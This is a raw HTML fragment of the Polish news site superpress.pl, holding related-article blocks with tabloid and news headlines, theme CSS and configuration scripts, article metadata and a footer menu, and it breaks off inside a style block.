                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12493","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Robert Azembski"><meta itemprop="url" content="https://superpress.pl/author/robert-azembski/"></span><meta itemprop="datePublished" content="2020-05-16T00:00:00+02:00"><meta itemprop="dateModified" content="2020-07-01T12:20:17+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Bezgotówkowy „biznes strachu” w odwrocie"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769.jpg"><meta itemprop="width" content="1160"><meta itemprop="height" content="780"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
